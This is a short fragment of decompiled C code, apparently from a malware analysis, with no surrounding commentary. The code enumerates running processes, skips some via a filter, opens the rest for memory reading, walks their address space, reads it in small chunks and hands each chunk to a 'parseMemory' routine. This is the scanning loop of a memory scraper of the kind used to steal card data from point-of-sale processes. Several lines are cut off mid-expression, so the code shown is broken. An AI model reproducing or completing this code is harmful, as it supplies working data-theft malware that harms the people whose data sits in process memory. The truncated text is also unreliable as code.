 hSnapshot = CreateToolhelp32Snapshot(2u, 0);
if ( Process32First(hSnapshot, &pe) )
{
  while ( Process32Next(hSnapshot, &pe) )
  {
    if ( !(unsigned __int8)sub_40C260(pe.szExeFile) )
    {
      memset(lpBuffer, 0, 0x80u);
      hProcess = OpenProcess(0x410u, 0, pe.th32ProcessID);
      if ( hProcess )
      {
        for ( lpAddress = SystemInfo.lpMinimumApplicationAddress;
              lpAddress <= SystemInfo.lpMaximumApplicationAddress;
              lpAddress = (char *)lpAddress + v4 )
        {
          if ( VirtualQueryEx(hProcess, lpAddress, (PMEMORY_BASIC_INFOR
          {
            while ( lpAddress < SystemInfo.lpMaximumApplicationAddress
            {
              NumberOfBytesRead = 0;
              if ( ReadProcessMemory(hProcess, lpAddress, lpBuffer, 0x8
                parseMemory(pe.szExeFile, lpBuffer, NumberOfBytesRead);
              lpAddress = (char *)lpAddress + 256;
            }
          }
        }
        CloseHandle(hProcess);
      }
    }
  }
}
CloseHandle(hSnapshot);